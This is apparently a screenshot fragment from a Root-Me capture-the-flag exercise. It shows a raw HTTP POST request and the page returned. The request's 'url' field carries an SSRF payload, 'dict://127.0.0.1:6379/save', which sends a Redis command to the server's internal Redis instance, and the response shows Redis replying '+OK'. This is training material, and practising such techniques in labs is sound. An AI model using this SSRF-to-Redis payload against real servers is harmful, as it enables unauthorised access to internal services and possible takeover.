 POST /index.php HTTP/1.1
Host: ctf16.root-me.org
Content-Length: 30
Cache-Control: max-age=0
Origin: http://ctf16.root-me.org
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf16.root-me.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

url=dict://127.0.0.1:6379/save
<head>
<title>Crawl WebPage</title>
</head>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="url" placeholder="https://www.google.fr">
</form>
<pre>
<br />-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME
connection-name)
+OK
+OK
</pre>
</body>
</html>